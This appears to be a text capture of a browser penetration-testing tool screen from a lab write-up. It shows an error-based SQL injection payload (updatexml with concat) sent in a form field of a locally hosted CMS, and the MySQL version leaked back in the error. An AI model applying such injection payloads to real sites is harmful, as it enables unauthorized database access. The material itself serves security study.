 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xhcms/?r=submit&type=message
Split URL
Execute
Enable Post data Enable Referrer
Post data
cid=0&name='or updatexml(1,concat(0x7e,(version())),0) or'&mail=1111&
新增错误：XPATH syntax error: '~5.5.53'
安译Sec